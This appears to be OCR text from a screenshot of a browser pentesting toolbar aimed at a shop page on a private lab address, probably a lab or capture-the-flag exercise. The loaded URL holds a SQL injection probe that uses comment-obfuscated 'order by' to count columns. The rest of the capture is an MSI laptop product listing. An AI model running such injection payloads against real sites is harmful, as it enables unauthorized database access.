 172.16.8.8/product.php?id=12%27/*%!AA*/order/*%!AA*/by/*%!AA*/1%20--%20-
Search
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/order/*%!AA*/by/*%!AA*/1 -- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop
Home SIGN IN
Home > Product
MSI GP62 Leopard Pro
Price
$ 839
In-depth review of the MSI GP62-2QEi781FD (Intel Core i7 5700HQ, NVIDIA GeForce
GTX 950M, 15.6", 2.3 kg) ... The MSI GE series is already the manufacturer's
entry-level gaming series. .....
GAMING SERIES
msi®
NO.1 IN GAMING
msi